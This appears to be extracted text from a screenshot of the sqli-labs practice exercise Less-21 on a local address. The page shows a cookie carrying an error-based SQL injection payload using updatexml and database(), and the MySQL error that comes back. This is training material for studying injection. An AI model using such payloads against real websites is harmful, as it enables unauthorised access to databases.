 不安全 192.168.183.1/sqli/Less-21/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4=' and updatexml(1,concat('~',database()),1)# and expires: Sun 08 Dec 2024 - 15:38:25
Issue with your mysql: Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and (utf8_unicode_ci,COERCIBLE) for operation '='